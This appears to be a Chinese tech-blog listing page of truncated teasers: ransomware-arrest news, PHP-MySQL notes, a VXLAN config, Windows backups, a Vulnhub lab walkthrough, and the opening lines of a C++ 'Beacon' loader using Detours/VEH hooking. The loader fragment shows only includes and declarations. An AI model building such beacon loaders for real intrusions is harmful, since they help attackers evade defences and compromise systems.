



Ragnar Locker勒索软件开发者在法国被逮捕

导语:在一次跨国行动中,执法机构逮捕了与Ragnar Locker勒索软件团伙有关的一名恶意软件开发者,并查封了该团伙的暗网网站。Ragnar Locker勒索软件团伙自2020年以来在全球范围内对168家国际公司进行了攻击。此次行动是法国、捷克、德国、意大利…





PHP MySQL 交互 笔记/练习

PHP 与 MySQL 交互

交互函数

函数名作用mysqli_connect()与MySQL 数据库建立连接。mysqli_close()关闭与MYSQL 数据库建立的连接。mysqli_connect_errno()与MySQL 数据库建立连接时,发生错误时的错误编号。mysqli_connect_error()与MySQL 数据库建立连接时&#x…

分享一个VXLAN的Underlay配置模板

二层架构(Spine集中式双活Leaf M-LAG) Spine1配置配置说明Spine2配置system-view immediately进入系统视图并设置立即生效模式system-view immediately sysname Spine1Spine设备命名 sysname Spine2###配置METH口#配置METH口interface Meth0/0/0interfa…





Windows系统备份

Windows系统备份

备份种类

全量备份

全量备份就是指对某一个时间点上的所有数据或应用进行一个完全拷贝。实际应用中就是用存储介质(如磁盘或其他方式)对整个系统进行全量备份,包括其中的系统和所有数据。 这种备份方式最大的好处就是只要…

















ConsoleApplication815项目(直接加载+VEH Hook Load)

上线图 ConsoleApplication815.cpp #include <iostream>

#include<Windows.h>

#include "detours.h"

#include "detver.h"

#pragma comment(lib,"detours.lib")#pragma warning(disable:4996)LPVOID Beacon_address;

SIZE_T Beacon…



Vulnhub系列:VulnOSv2

老样子,kali ip:192.168.56.104,靶机ip利用nmap或arp-scan -l进行查看靶机ip为:192.168.56.124,利用nmap进行端口探测发现了22、80、6667端口,下一步就是进行web探测,输入靶机ip后发现页面存在个链接&#…



